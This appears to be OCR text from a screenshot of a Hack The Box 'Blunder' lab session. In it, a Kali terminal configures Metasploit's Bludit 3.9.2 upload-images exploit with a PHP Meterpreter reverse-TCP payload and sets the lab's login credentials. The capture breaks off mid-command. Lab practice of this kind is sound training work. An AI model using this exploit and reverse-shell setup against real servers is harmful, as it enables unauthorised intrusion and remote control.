 Bludit - Director... /home/varshith/... varshith@kali: ~... [htb - File Mana... 08:29 PM 98%
varshith@kali: ~/Desktop/htb/blunder
File Actions Edit View Help
varshith@...sktop/htb varshith@...b/blunder varshith@...b/blunder
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
BLUDITPASS yes The password for Bludit
BLUDITUSER yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITUSER fergus
BLUDITUSER => fergus
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS RolandDeschain
BLUDITPASS => RolandDeschain
msf5 exploit(linux/http/bludit_upload_images_exec) > set LHOST tu